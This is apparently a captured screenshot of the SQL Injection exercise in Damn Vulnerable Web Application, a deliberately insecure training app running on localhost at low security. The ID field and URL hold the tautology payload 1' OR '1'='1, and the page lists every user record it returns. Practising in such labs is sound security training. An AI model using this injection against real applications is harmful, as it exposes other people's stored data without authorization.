 GitHub
Vulnerability: SQL Injection :: Da
http://localhost/DVWA-master/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
Home | Showmax
Disney+ | Subscribe...
Apple Music
My learning | W3Sc...
Adobe Acrobat
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)